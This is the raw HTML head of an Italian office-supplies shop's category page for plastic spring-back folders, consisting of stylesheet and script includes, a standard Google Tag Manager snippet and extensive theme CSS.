

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/
body_size: 108886
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="CARTELLINE PLASTICA CON MOLLA SUL DORSO - CARTELLE E CARTELLINE IN PLASTICA - ARCHIVIAZIONE"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>CARTELLINE PLASTICA CON MOLLA SUL DORSO - CARTELLE E CARTELLINE IN PLASTICA - ARCHIVIAZIONE</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-PQ5XJC53"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z8JV7M');</script><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
